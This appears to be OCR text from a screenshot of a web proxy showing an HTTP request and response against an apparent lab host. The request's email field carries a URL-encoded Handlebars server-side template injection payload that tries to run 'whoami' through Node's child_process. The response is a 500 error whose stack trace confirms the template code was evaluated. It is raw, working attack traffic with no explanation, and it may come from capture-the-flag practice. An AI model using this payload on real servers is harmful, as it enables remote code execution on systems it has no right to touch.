 Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1214
9 Origin: http://10.129.97.64
10 Connection: close
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%
7c%7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%7b%7b%23%77%6
9%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c
%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%74%68%69%73%
2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%7
5%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%77%69%74%68%20%73%74%72%69%
6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7
d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%74%68%69%73%2e
%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%
63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%7
7%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70
%7d%7d%0a%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%
7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%7
0%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%7b%7b%74%68%69
%73%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%65%61%63%68%7d%
7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7
b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=
Submit
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1626
7 Date: Sat, 16 Sep 2023 08:00:23 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at &lt;anonymous&gt;
(eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/co
mpiler/javascript-compiler.js:254:23)),
&lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/he
lpers/with.js:10:25)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/co
mpiler/javascript-compiler.js:254:23),
&lt;anonymous&gt;:5:37)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/ru
ntime.js:221:12)<br>
&nbsp; &nbsp;at execIteration